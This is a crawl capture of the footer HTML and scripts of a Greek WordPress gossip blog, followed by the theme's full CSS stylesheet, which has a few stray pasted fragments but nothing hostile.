	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62
body_size: 13078
content:
/**
 * Theme Name: NasosBlog
 * Theme URI: http://dpgdigitalmedia.gr
 * Description: nasos goumenidis blog
 * Version: 0.1
 * Author: DPG digital media
 * Author URI: http://dpgdigitalmedia.gr
 * Tags: Nasos-blog
 * Template: hybrid
*/

/* Get base CSS */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; background:transparent; border:none; text-decoration:none; }
b,i,hr,u,center,menu,layer,s,strike,font,xmp { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; font-weight:normal; font-style:normal; background:transparent; border:none; text-decoration:none; }
font { color:#333; }
center { text-align:left; }
body { line-height:24px; font-family:Georgia,Times,"Times New Roman",serif; color:#333; background:#fff; }
h1,h2,h3,h4,h5,h6 { font-style:normal; font-weight:normal; margin:0 0 21px; }
h1 { font-size:1.8em; }
h2 { font-size:1.7em; }
h3 { font-size:1.55em; }
h4 { font-size:1.4em; }
h5 { font-size:1.25em; }
h6 { font-size:1.1em; }
p { }
p { margin:0 0 10px; padding:0;  position:relative;}
ol,ul { list-style:none; }
ul { list-style:disc; margin:0 0 21px 2.5em; }
ol { list-style-type:decimal; margin:0 0 21px 3em; }
ol ol { list-style:upper-roman; }
ol ol ol { list-style:lower-roman; }
ol ol ol ol { list-style:upper-alpha; }
ol ol ol ol ol { list-style:lower-alpha; }
ul ul,ol ol,ul ol,ol ul { margin-bottom:0; }
dl { margin:0 0 18px 3px; }
dl dt { font-weight:bold; margin:12px 0 0; }
dl dd { margin:6px 0 0 1.5em; }
strong { font-weight:bold; }
strong strong { font-weight:normal; }p
em,cite { font-style:italic; }
em em,cite cite { font-style:normal; }
abbr { cursor:help; }
acronym { text-transform:uppercase; border-bottom:1px dashed #666; cursor:help; }
big { font-size:120%; }
small,sup,sub { font-size:80%; }
sup { vertical-align:baseline; position:relative; bottom:.3em; }
sub { vertical-align:baseline; position:relative; top:.3em; }
address { font-style:italic; margin:0 0 21px; }
li address,dd address { margin:0; }
blockquote { margin:0 2.5em; font-style:normal; }
blockquote em,blockquote cite { font-style:italic; }
blockquote,q { quotes:none; }
blockquote:before,blockquote:after,q:before,q:after { content:''; content:none; }
a { cursor:pointer; }
a img { border:none; }
pre { overflow:auto; font:.9em Monaco,monospace,Courier,"Courier New"; line-height:21px; margin-bottom:21px; padding:9px; }
code { font:.9em Monaco,monospace,Courier,"Courier New"; }
pre code { font-size:1em; }
ins,dfn { font-style:italic; text-decoration:none; border-bottom:1px solid #666; }
del { text-decoration:line-through; }
object { margin-bottom:21px; }
input,textarea { font-size:1em; font-family:Georgia,Times,"Times New Roman",serif; padding:3px; }
:focus { outline:none; }
#search-submit-1 { background:url(images/search-icon.png) no-repeat scroll 0 0 transparent; height:auto; position:relative; width:38px; }
form label { cursor:pointer; }
option { padding:1px 3px; }
table { border-collapse:collapse; border-spacing:0; margin-bottom:21px; }
th,td { text-align:left; }
hr { margin-bottom:21px; }
img.wp-smiley { max-height:12px; margin:0; padding:0; border:none; }
.gallery { display:block; text-align:center; margin-bottom:21px!important; }
.alignnone,.alignleft,.left { float:left; margin-right:15px !important; }
.alignright,.right { float:right; margin-left:15px; }
.aligncenter,.center { display:block; margin:0 auto 21px; }
.alignnone,.block { clear:both; margin:0 0 21px; }
.clear { clear:both; }
img.alignleft,img.alignright { display:inline; }
blockquote.alignleft,blockquote .alignright { width:33%; }
http://blogs.gossip-tv.gr/nassos/wp-admin/theme-editor.php?file=%2Fthemes%2Fnasos-blog%2Fheader.php&theme=NasosBlog&dir=theme
/* Get layout CSS */
#body-container { }
#container { float:left; width:960px; }
.content { float:left; width:620px; }
.no-widgets .content,.no-default-widgets .content { width:960px; }
#primary { position:relative; float:right; width:300px; }
#secondary { position:relative; clear:right; float:right; width:300px; }
#subsidiary { }
#subsidiary .widget { float:left; width:300px; margin:0 20px 0 0; }
#footer-container { clear:both; }
#footer { clear:both; }

/* Get drop-downs CSS */
#page-nav ul { margin:0; padding:0; list-style:none; }
#page-nav ul { line-height:1.0; }
#page-nav .menu ul { position:absolute; top:-999em; width:10em; }
#page-nav ul ul li { width:100%; }
#page-nav li:hover { visibility:inherit; }
#page-nav li { float:left; position:relative; }
#page-nav a { display:block; position:relative; }
#page-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#page-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#page-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#page-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#page-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
#cat-nav ul { margin:0; padding:0; list-style:none; }
#cat-nav ul { line-height:1.0; }
#cat-nav .menu ul { position:absolute; top:-999em; width:10em; }
#cat-nav ul ul li { width:100%; }
#cat-nav li:hover { visibility:inherit; }
#cat-nav li { float:left; position:relative; }
#cat-nav a { display:block; position:relative; }
#cat-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#cat-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#cat-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#cat-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#cat-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
div.menu ul { margin:0; padding:0; list-style:none; line-height:1.0; }
div.menu ul ul { position:absolute; top:-999em; width:10em; }
div.menu ul ul li { width:100%; }
div.menu li:hover { visibility:inherit; }
div.menu li { float:left; position:relative; }
div.menu a { display:block; position:relative; }
div.menu li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
div.menu li:hover li ul,li.sfHover li ul { top:-999em; }
div.menu li li:hover ul,li li.sfHover ul { left:10em; top:0; }
div.menu li li:hover li ul,li li.sfHover li ul { top:-999em; }
div.menu li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }

/* Get gallery CSS */
.gallery { display:block; clear:both; margin:0 auto; }
.gallery .gallery-row { display:block; clear:both; margin:0; }
.gallery .gallery-item { float:left; margin:0; text-align:center; list-style:none; padding:0; }
.gallery .gallery-item img,.gallery .gallery-item img.thumbnail { max-width:89%; height:auto; padding:1%; margin:0 auto; }
.gallery-caption { margin-left:0; }
.col-0 { width:100%; }
.col-1 { width:100%; }
.col-2 { width:50%; }
.col-3 { width:33.33%; }
.col-4 { width:25%; }
.col-5 { width:20%; }
.col-6 { width:16.66%; }
.col-7 { width:14.28%; }
.col-8 { width:12.5%; }
.col-9 { width:11.11%; }
.col-10 { width:10%; }
.col-11 { width:9.09%; }
.col-12 { width:8.33%; }
.col-13 { width:7.69%; }
.col-14 { width:7.14%; }
.col-15 { width:6.66%; }
.col-16 { width:6.25%; }
.col-17 { width:5.88%; }
.col-18 { width:5.55%; }
.col-19 { width:5.26%; }
.col-20 { width:5%; }
.col-21 { width:4.76%; }
.col-22 { width:4.54%; }
.col-23 { width:4.34%; }
.col-24 { width:4.16%; }
.col-25 { width:4%; }
.col-26 { width:3.84%; }
.col-27 { width:3.7%; }
.col-28 { width:3.57%; }
.col-29 { width:3.44%; }
.col-30 { width:3.33%; }

/* WP.org theme repository requirements. */
.sticky,.bypostauthor { }

/* Body */
body,body.chrome { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }
body,body.opera { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }

/* Body container */
#body-container { margin:0 auto 20px; width:980px; }

/* Links */
a { color:#21759b; text-decoration:none; }
a:visited { color:#21759B; }
a:hover,a:active { color:#ec008c; text-decoration:none!important; }

/* Headers */
h1,h2,h3,h4,h5,h6 { font-family:Arial, Verdana, sans-serif; color:#000; font-weight:bold; }
h1 { font-size:24px; }
h2 { font-size:21px; }
h3 { font-size:19px; }
h4 { font-size:17px; }
h5 { font-size:15px; }
h6 { font-size:13px; }

/* Lists */
ul { list-style:square; }

/* Blockquotes */
blockquote { font-style:italic; color:#555; }
blockquote blockquote { color:#777; }
blockquote em { font-style:normal; }

/* Code */
pre { padding:9px; background:#f9f9f9; border:1px solid #ccc; }
code { padding:0 3px; background:#eee; }
pre code { background:transparent; }

/* Tables */
table { width:100%; border-collapse:separate; border-top:1px solid #ccc; border-left:1px solid #ccc; }
caption { font-size:.9em; font-style:italic; text-align:right; }
td,th { padding:3px 6px; border-bottom:1px solid #ccc; border-right:1px solid #ccc; }
th { background:#eee; }

/* Drop caps */
.drop-cap { float:left; margin:3px 3px 0 0; font:normal normal normal 47px/35px "Warnock Pro", "Goudy Old Style", Palatino,"Book Antiqua", Georgia, serif; color:#333; }

/* Notes */
.note { padding:6px 9px; background:#eee; border:1px solid #ccc; }

/* Warnings/Alerts */
.warning,.alert { padding:6px 9px; background:#fffbbc; border:1px solid #E6DB55; }

/* Errors */
.error { padding:6px 9px; background:#ffebe8; border:1px solid #C00; }

/* Downloads */
.download { padding:6px 9px; background:#e7f7d3; border:1px solid #6c3; }

/* Breadcrumb */
.breadcrumb { margin:0 0 15px; font-size:.9em; font-style:italic; color:#666; }
.breadcrumb a { color:#111; text-decoration:none; }
.breadcrumb a:hover { color:#ec008c; text-decoration:none; }

/* Images */
.F#post
img { max-width:610px; height:auto; padding:4px; }
.no-widgets .hentry img { max-width:950px; }
img.alignleft,img.alignright { margin-bottom:10px; }
.thumbnail { float:left; width:100px; height:100px; margin:5px 15px 10px 0; }

/* Smiley */
img.wp-smiley { max-width:12px; padding:0; background:transparent; border:none; }

/* Captions [caption] */
.wp-caption { max-width:616px; margin-top:6px; padding:6px 1px 3px; border:1px solid #ccc; text-align:center; }
.wp-caption .wp-caption-text { margin:0; padding:0 5px; text-align:right; font-size:.9em; font-style:italic; color:#666; }
.wp-caption img { max-width:604px; margin:0 auto; padding:0; border:1px solid #666; }
.no-widgets .wp-caption { max-width:956px; }
.no-widgets .wp-caption img { max-width:946px; }

/* Gallery [gallery] */
.gallery img { border:1px solid #ccc; }

/* Avatars */
.avatar { float:left; width:100px; height:100px; margin:5px 15px 0 0; padding:4px; border:1px solid #ccc; }

/* Header */
#header { }

/* Blog title */
#site-title { font:normal normal bold 35px/35px Arial, Verdana, sans-serif; margin:0 0 10px; }
#site-title a { color:#000; }

/* Blog description */
#site-description { font:normal normal normal 16px/20px Georgia, Times, "Times New Roman", serif; margin:0; color:#666; }

/* Navigation */
#primary-menu,#navigation { overflow:visible; height:34px; left:0; z-index:999; position:absolute; bottom:0; float:left; }
#primary-menu {bottom:0; position: relative; margin:0 0 15px;}
#primary-menu li,#page-nav li { margin:5px; }
#primary-menu li li,#page-nav li li { margin-right:0; }
#primary-menu li a,#page-nav li a { padding:8px; color:#ffffff; background:#40518e; }
#primary-menu li a:hover,#page-nav li a:hover a:visited { color:#ffffff!important; background:#ec008c; text-decoration:none; }
#primary-menu li a:active,#page-nav li a:active { background:#ec008c; text-decoration:none; display:block; color:#ffffff!important; }
#primary-menu li.current-post-ancestor a,#primary-menu li.current-menu-item a { background:#ec008c; }

/* Drop-downs style */
#primary-menu li:hover ul,#primary-menu li.sfHover ul,#page-nav li:hover ul,#page-nav li.sfHover ul { top:32px; background:#ec008c; }
#primary-menu li li a,#page-nav li li a { border-top:none; margin-right:0; background:#ec008c; }
#primary-menu li ul,#page-nav li ul { background:#fff; border-top:1px solid #ccc; }
#primary-menu li li:hover ul,#primary-menu li li.sfHover ul,#primary-menu li li li:hover ul,#primary-menu li li li.sfHover ul,#page-nav li li:hover ul,#page-nav li li.sfHover ul,#page-nav li li li:hover ul,#page-nav li li li.sfHover ul { top:-1px; }
#primary-menu li li li,#page-nav li li li { margin-left:-1px; }

/* Container (wraps content, primary, and secondary) */
#container { margin:0 0 20px; -moz-box-shadow:inset 0 0 5px #333; -webkit-box-shadow:0 0 5px #333; box-shadow:0 0 5px #333; background:#fff; padding:0 10px; }

/* Main content */
.category-title { margin-bottom:10px; }
.content { margin:0 0 21px; }
.no-widgets .content,.page-template-no-widgets .content { width:960px; }

/* Posts */
.hentry { bottom:5px; margin:0 0 10px; position:relative; }
.singular .hentry { margin:0; }

/* Archive information */
.loop-meta { overflow:hidden; margin:0 0 15px; }
.loop-title { font:normal normal bold 24px/24px Arial, Verdana, sans-serif; }

/* Entry title */
.archive .entry-title,.search .entry-title { font-size:21px; margin:0 0 5px; }
.singular-page .entry-title,.singular-attachment .entry-title { margin:0 0 21px; }
h1.entry-title,h2.entry-title { width:100%; clear:both; }
h1.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:24px; margin:7px 0; float:left; float:left; padding-top:7px; border-top:1px solid #e6e6e6; }
h2.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:22px; margin:7px 0; float:left; float:left; }
h3#reply-title { padding:5px; }

/* Byline */
.byline { font-style:italic; color:#666; font-family:Georgia, "Times New Roman", Times, serif; }
.postbyline { padding-bottom:7px; border-bottom:1px solid #e6e6e6; }
.postlikearticle { margin-bottom:7px; }
.archive .byline,.search .byline { margin:0 0 5px; }

/* Entry content */
.entry-content { width:100%; position:relative; padding:0!important; overflow:hidden; clear:both; }
.singular-post .entry-content { overflow:visible; 
/* in order to have the ribbons */
}

/* Entry metadata */
.entry-meta { clear:both; color:#666; }
span.before { padding-right:7px; }

/* Page links (multiple-paged posts) */
p.page-links,.comment-pagination { clear:both; }
.comment-pagination { margin-bottom:21px; }
p.page-links a,.comment-pagination .page-numbers { margin:0 3px; padding:3px 9px; border:1px solid #ccc; }

/* Navigation links */
.navigation-links { margin-bottom:21px; font-style:italic; width:100%; float:left; clear:both; margin-top:15px; line-height:25px; }
.navigation-links .previous { background:url(images/previous.png) 5px 0 no-repeat; text-indent:40px; float:left; width:150px; height:21px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-links .next { background:url(images/next.png) right 5px no-repeat; float:right; width:150px; height:25px; text-indent:53px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-attachment { overflow:hidden; }

/* Widgets */
.widget { margin:0 0 15px; color:#464646; }
.widget a { color:#464646; text-decoration:underline; }
.widget a:hover { color:#ec008c; text-decoration:none; }

/* Widget titles */
.widget-title { font-size:18px; color:#111; }

/* Utility widget areas */
#utility-before-content,#utility-after-content,#utility-after-page,#utility-after-single { margin:0 0 21px; padding:20px 20px 0; border:1px solid #ccc; }

/* Comments template */
#comments-template { clear:both; }
span.eg-image { display: none!important; }

/* Comment headers */
.comments-header { font-size:1.2em; }

/* Comments are closed */
.comments-closed { font-style:italic; }

/* Comment list */
ol.comment-list,ol.comment-list ol.children { list-style:none; margin:0 0 21px; }
li.comment,li li li.comment,li li li li li.comment,li li li li li li li.comment,li li li li li li li li li.comment,li.pingback,li.trackback { overflow:hidden; margin:0 0 21px; padding:21px 21px; background:#fff; border:1px solid #ccc; }
li li.comment,li li li li.comment,li li li li li li.comment,li li li li li li li li.comment,li li li li li li li li li li.comment { background:#f9f9f9; }

/* Avatar */
#comments-template .avatar { width:40px; height:40px; float:left; margin-right:15px; padding:0; border:1px solid #666; }

/* Comment metadata */
.comment-meta { margin:10px 0 21px; font-size:13px; color:#666; }
.comment-author { font-size:15px; color:#000; }
.comment-reply-link,.permalink,.comment-edit-link { font-style:italic; color:#666; }

/* Comment text */
.comment-text { margin:0 15px; }

/* Form */
.text-input { display:block; padding:3px 6px; width:97%; }
#comments-template label { font-size:.9em; }

/* Respond textarea */
textarea { width:98%; }

/* Submit and rest buttons */
#submit { display:inline-block; margin-right:15px; padding:7px 15px 8px; background:#fff; border:1px solid #ccc; }
#submit:hover { cursor:pointer; background:#f9f9f9; }

/* Social Zone */
.socialZone { background:url(images/socialZone.jpg); }
#socialArea { padding:18px 0; overflow:hidden; }
.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }
a.footer-logo:link,a.footer-logo:visited { background:url(images/footer-logo.png) no-repeat 20px 0; display:block; width:230px; height:50px; overflow:hidden; float:left; }
a.footer-logo span { line-height:200px; }
.socialAreaLinks { width:760px; float:right; }
.socialAreaLinks a:link,.socialAreaLinks a:visited { line-height:500px; display:block; width:130px; height:116px; float:left; overflow:hidden; background-repeat:no-repeat; background-position:0 0; margin:0 10px; }
.footer_twitter { background-image:url(images/twitter.jpg); }
.footer_facebook { background-image:url(images/facebook.jpg); }
.footer_youtube { background-image:url(images/youtube.jpg); }
.footer_email { background-image:url(images/contact.jpg); }
.footer_feed { background-image:url(images/feed.jpg); }
.socialAreaLinks a:hover { background-position:0 100%; }
.menu2 { position:relative; }

/*end-of-footer*/

/* Subsidiary */
#subsidiary { margin:0 0 21px; }

/* Footer */
#footer .copyright { display:inline; float:left; margin-right:9px; }

/* Layout */
.content { float:left; width:620px; }
#primary { float:right; width:300px; }
#secondary { clear:right; float:right; width:300px; }

/** dateandtime ***/
.date-header { background-image:url(images/date-header2.png); width:195px; height:29px; left:-8px; top:7px; position:relative; text-indent:20px; line-height:23px; font-size:11px; color:#fff; z-index:3; }
.date-header2 { background-image:url(images/date-header.png); width:117px; height:28px; left:-18px; position:relative; float:left; text-indent:10px; line-height:23px; font-size:11px; color:#fff; }

/** seperator ***/
.seperator { background:url(images/seperator.png) 0 0 no-repeat; width:621px; height:18px; clear:both; float:left; margin-top:10px; }
.seperator2 { background:url(images/line.png) 0 0 no-repeat; width:621px; height:5px; clear:both; float:right; margin-bottom:2px; margin-right:-4px; }
.seperator3 { background:url(images/line.png) 0 0 no-repeat; width:290px; height:5px; clear:both; margin-bottom:2px; }
.seperator4 { background:url(images/line.png) 0 0 no-repeat; width:100%; height:5px; clear:both; float:left; }
.seperator5 { background:url(images/seperator.png) 0 0 no-repeat; width:100%; height:37px; clear:both; float:left; }
#content { padding:0!important; }
.seperator-block { position:relative; bottom:40px; }

/** header ***/
.headerimage { background-image:url(images/nasos-2.png); width:980px; height:201px; margin-left:-10px; margin-bottom:20px; display:block; position:relative; }
div.headerZone { position:relative; z-index:1; }
.home .hentry img,.archive .hentry img { float:left; }

/* line-seperators*/
.line-seperator { background-color:#333; width:300px; height:10px; position:absolute; float:right; clear:both; }

/** facebook,twitter***/
.list .social-area { padding:5px 0; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; overflow:hidden; height:auto; margin-top:10px; }
.social-area2 { float:right; height:auto; padding-right:20px; position:relative; top:172px; width:100%; }
.social-area a.ssb { float:right; }

/** related posts***/
h3#related-art-header { background-image:url(images/related-posts.png); width:639px; height:32px; position:relative; float:left; margin-left:-18px; text-indent:10px; line-height:23px; font-size:14px; font-family:Arial, Helvetica, sans-serif; color:#fff; }
.cmtcount { background:url(images/bubble.png) 0 0 no-repeat; width:19px; height:16px; display:block; position:relative; text-align:center; font-size:11px; float:right; padding-right:2px; }

/** weekly-news***/
ul#weekly-news { margin:0 10px 29px; overflow:hidden; }
li.item-weekly { width:298px; height:auto; display:block; overflow:hidden; padding-top:5px; float:right; z-index:500; position:relative; list-style-type:none; }
ul #weekly-news .odd { display:block; position:relative; list-style-type:none; float:left; }
.weekly-top li.odd { width:280px; height:auto; float:left; }
.weekly-top li.even { width:280px; height:auto; float:right; }
.weekly-title { font-size:12px; height:auto; line-height:16px; position:relative; text-align:left; color:#7a90a4; }
li.odd .weekly-title { float:right; padding:0 10px 0 20px; }
li.even .weekly-title { float:left; padding:0 20px 0 10px; }
.weekly-top-news { background-image:url(images/weekly-top-back.jpg); background-position:0 0; background-repeat:repeat; display:block; margin-bottom:10px; overflow:hidden; position:relative; width:300px; z-index:200; }
li .weekly-cloud { min-height:72px; width:180px; height:auto; display:block; padding:5px 0; }
li.even .weekly-cloud { background:url(images/cloud-l.png) 0 0 no-repeat; float:left; }
li.odd .weekly-cloud { background:url(images/cloud-r.png) 0 0 no-repeat; float:right; }
.weekly-thumb { position:relative; overflow:hidden; width:86px; height:auto; display:block; position:relative; }
li.even .weekly-thumb { float:right; }
li.odd .weekly-thumb { float:left; }
.weekly-side { width:100%; height:auto; display:block; margin-top:50px; }
.weeklysticker { background:url(images/nasos-weekly.png) 0 0 no-repeat; width:290px; height:83px; top:-15px; position:absolute; z-index:999; }
.weeklymenu { display:block; width:300px; height:auto; padding-top:70px; }
li.item-weekly { height:72px; margin-bottom:8px; overflow:hidden; }
a:hover .weekly-title { text-decoration:none; color:#ec008c; }
a:link .weekly-title { text-decoration:none; color:#7a90a4; }
a:active .weekly-title { text-decoration:none; color:#7a90a4; }
a:visited .weekly-title { text-decoration:none; color:#7a90a4; }

/*photo of theday*/
#php_widget-3 { background-color:#eeeeee; width:300px; height:312px; display:block; border-color:#eeeeee; overflow:visible; position:relative; top:5px; z-index:200; }
.thumbholder { position:relative; z-index:1; top:5px; height:200px; overflow:hidden; }
.index-photo-of-the-day { width:268px; height:auto; display:block; padding-left:10px; top:5px; position:relative; z-index:2; }
h4.photo-day-title { color:#ED008C; float:right; font-family:Arial,Helvetica,sans-serif; font-size:12px; height:auto; margin-top:12px; position:relative; width:155px; z-index:3; }
h4.photo-day-title a,h4.photo-day-title a:visited { text-decoration:none; }
.sticker { background:url(images/sticker.png) 0 0 no-repeat; width:59px; height:36px; position:absolute; left:33px; bottom:-10px; opacity:0.8; filter:alpha(opacity=80); }
.sticker2 { background:url(images/sticker.png) 0 0 no-repeat; width:57px; height:42px; position:absolute; right:5px; top:-14px; float:right; opacity:0.8; filter:alpha(opacity=80); z-index:999; }
#photo-of-the-day-cat { background:url(images/photo-of-the-day.png); display:block; width:105px; height:52px; left:30px; bottom:45px; position:absolute; z-index:999; }
#photo { background:none 0 0 repeat transparent; bottom:17%; height:60px; left:27px; position:absolute; width:105px; z-index:300; }

/* header menu */
ul.menu { left:7px; position:relative; }

/*related-art-list*/
ul#related-art-list { list-style-type:none; position:relative; padding-right:10px; width:100%; min-width: 640px; display: block; 
margin:0; float: left; clear: both; }
ul#related-art-list li { clear: none; }
.attachment-thumbnail { float:left; font-family:"Arial Black",Gadget,sans-serif; font-size:12px; height:auto; position:relative; width:100%; z-index:2; }
#related-art-list li h5 { min-height:70px; }

/*entry-menu*/
.entry-menu { position:relative; 
/*added this*/
float:left; width:100%; clear:both; }

/*title*/
.title-article { position:relative; text-align:right; }
.more-list-link { position:relative; background-color:#fffac2; padding-bottom:2px; }
.more { background-color:#FFFAC2; padding-bottom:2px; }
.more-related { position:relative; background-color:#fffac2; padding-bottom:2px; float:left; clear:both; margin-bottom:5px; }
.more-related:hover { position:relative; color:#ec008c; background-color:#fffac2; padding-bottom:2px; }
.more:hover { text-decoration:none; color:#ec008c; }
.more a { position:relative; }
.more-list-link:hover { text-decoration:none; color:#ec008c; }
.more-list-link a { position:relative; }
.category { position:relative; float:left; padding-right:5px; }
.category2 { position:relative; float:left; }
.attachment-medium { position:relative; float:left; }
.text { float:right; }

/*tags*/
.tags { float:left; width:100%; height:auto; position:relative; }
.post-tag { position:relative; padding-left:2px; }
.read-more { float:right; position:relative; }

/*related-paragraph*/
.related-paragraph { position:relative; float:left; font-size:12px; bottom:1px; }

/*img-attachment-medium*/
img.attachment-medium { padding:5px; float:left!important; position:relative; }
ul#related-art-list li { width:186px; padding:1% 10px 2% 1%; margin:0!important; height:432px; float:left; }
ul#related-art-list li img.wp-post-image { width:186px; max-height:307px; height:auto; float:left; z-index:2; }
ul#related-art-list li a { color:#21759B; }
ul#related-art-list li a:hover { color:#ec008c; }
.social-menu { position:relative; width:100%; z-index:200; }
.social-menu2 { position:relative; bottom:2px; float:right; }
.ssb { position:relative; padding-right:5px; }
.social-m {  }
.social-m2 { position:relative; width:15%; margin:0 auto; clear:both; }
#post.h-entry { width:100%; position:relative; top:200px; }
.asdv { position:relative; font-size:10px; text-indent:5px; }

/*banners*/
object#google_flash_obj { position:relative; float:left; width:468px; height:60px; }
a#aw0 { position:relative; float:right; right:10px; width:120px; height:60px; }
.social-media { float:right; }
.list { position:relative; margin:10px 0; height:auto; z-index:100; overflow:hidden; }
.list p { margin:0; }
.list p.social-area { margin:10px 0; }
.list br { display:none; }
.list .listimagewrap img { margin-right:15px; }
.list p a img { position:relative; }
h2.entry-title { float:left; width:100%; clear:both; padding:10px 0; border-bottom:1px solid #e6e6e6; border-top:1px solid #e6e6e6; }
.top-list-items { position:relative; }
.entry-content img { max-width:610px; height:auto;}

/* Article Social Media */
.itemasharearea { clear:both; padding:2px 5px; margin:10px 0; background:#E3E3E3; overflow:hidden; }
.itemasharearea .itemshare { float:left; width:90px; overflow:hidden; margin-right:5px; margin-top:5px; }
.itemasharearea .smallgoslogo { float:left; width:110px; height:24px; background:url(images/gossip-tv-small.png) no-repeat 0 0; margin-right:10px; display:block; margin-top:5px; }

/* Main Page Structure */


/* GRID CSS */
.g980 { width:980px; margin:0 auto 10px; }
div.headerZone { padding-top:16px; background:#fff; }
div.headerZone .w730 div { float:right; }
#header { padding-bottom:10px; border-bottom:1px solid #E73E97; }
div.menuZone { height:78px; overflow:hidden; }
.promoZone { background:#cba5c5 url(a-skin/promo_bg.gif) repeat-x 0 0; padding:0 0 5px; }

/* Gossip-Tv Header */

/* Today */
#header-date { color:#E73E97; font-size:11px; padding:0; margin:0; }

/* SEO - Title */
h3#seoPageTitle { font-size:0; line-height:0; margin:0; padding:0; display:block; height:0; overflow:hidden; }

/* (Top tools) */
.top-tools { float:right; width:190px; }

/* (Logo) */
#logoAndMoto { }
a#logo { display:block; overflow:hidden; width:250px; height:74px; background:url(images/gossip_logo.png) no-repeat 0 0; }
a#logo span { line-height:600px; }
.motoText { font:normal 18px/1 Georgia,Times,"Times New Roman",serif; display:block; display:none; }

/* User Area */
#k2ModuleBox18 { }
.k2UserBlock { color:#888; text-align:right; }
.k2UserBlock a:link,.k2UserBlock a:visited { color:#222; text-decoration:none; margin:0 4px; }
.k2UserBlock a:hover { text-decoration:underline; }
.k2UserBlock input.ubLogout { display:inline; background:none; border:0; color:#222; margin:0; padding:0; }
.k2UserBlock input.ubLogout:hover { text-decoration:underline; }

/* Search Area */
.k2SearchBlock { background:url(a-skin/search-bg.png) no-repeat 0 0; width:118px; height:24px; padding:0 0 0 40px; margin:6px 0 0; float:right; position:relative; }
.k2SearchBlock .inputbox { background:none; border:0; padding:2px 0 0; width:110px; color:#939598; }
.k2SearchBlock .button { display:block; width:32px; height:22px; overflow:hidden; position:absolute; left:0; top:0; background:none; border:0; font-size:1px; }

/* (Main menu area)*/
.menu-main { padding:0; margin:0; display:block; float:left; width:768px; list-style:none outside none; }
.menu-main li { list-style:none; display:block; float:left; margin:0; padding:0 0 5px; }
.menu-main li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:8px 18px; text-decoration:none; }
.menu-main li a span { display:block; padding:0; }
.menu-main li a:link,.menu-main li a:visited { margin:0 3px 0 0; color:#fff; }
.menu-main li.active a:link,.menu-main li.active a:visited,.menu-main li a:hover { background-image:url(images/arrow_nav.png); background-repeat:no-repeat; background-position:50% 100%; }

/* TOP */
.menu-main li.item1 a { background-color:#ff88ff; }

/* Home */
.menu-main li.item2 a { background-color:#a864a8; }

/* Lifestyle */
.menu-main li.item3 a { background-color:#3fcccd; }

/* Showbiz */
.menu-main li.item6 a { background-color:#92278f; }

/* G-Sports */
.menu-main li.item7 a { background-color:#8f99f8; }

/* Media */
.menu-main li.item8 a { background-color:#197b30; }

/* G-Fashion */
.menu-main li.item9 a { background-color:#13af27; }

/* G-Secrets */
.menu-main li.item10 a { background-color:#ff223f; }

